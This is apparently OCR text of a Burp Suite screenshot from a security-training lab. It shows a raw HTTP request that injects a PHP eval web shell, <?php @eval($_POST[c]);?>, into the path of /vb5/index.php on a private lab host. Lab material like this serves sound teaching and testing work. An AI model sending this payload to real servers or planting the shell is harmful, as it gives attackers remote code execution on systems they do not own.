 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://172.16.12.2
Request
Response
Raw Params Headers Hex
Raw Hex
GET /vb5/index.php<?php @eval($_POST[c]);?> HTTP/1.1
Host: 172.16.12.2
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 5.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.71 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: sessionhash=54a2469c82f336ca87f9f3f0212f6a95;
lastvisit=1514283516; lastactivity=1514283586
春秋学院